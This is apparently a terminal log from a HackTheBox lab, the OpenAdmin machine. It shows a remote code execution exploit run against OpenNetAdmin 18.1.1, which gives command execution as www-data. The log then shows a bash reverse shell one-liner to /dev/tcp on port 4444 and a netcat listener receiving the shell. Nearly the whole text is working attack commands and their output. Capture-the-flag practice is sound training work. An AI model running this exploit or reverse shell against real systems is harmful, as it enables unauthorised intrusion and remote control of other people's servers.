 ~/HackTheBox/OpenAdmin/ona-rce on master at 11:49:40 PM
❯ python3 ona-rce.py check http://10.10.10.171/ona/
[*] OpenNetAdmin 18.1.1 - Remote Code Execution
[+] Connecting !
[+] The remote host is vulnerable!
~/HackTheBox/OpenAdmin/ona-rce on master took 18s at 11:50:02 PM
❯ python3 ona-rce.py exploit http://10.10.10.171/ona/
[*] OpenNetAdmin 18.1.1 - Remote Code Execution
[+] Connecting !
[+] Connected Successfully!
sh$ whoami
www-data
sh$  bash -c 'bash -i >& /dev/tcp/10.10.16.4/4444 0>&1'
~ at 11:49:03 PM
❯ nc -nvlp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.171.
Ncat: Connection from 10.10.10.171:35396.
bash: cannot set terminal process group (1322): Inappropriate ioctl for device
bash: no job control in this shell
www-data@openadmin:/opt/ona/www$ whoami
whoami
www-data
www-data@openadmin:/opt/ona/www$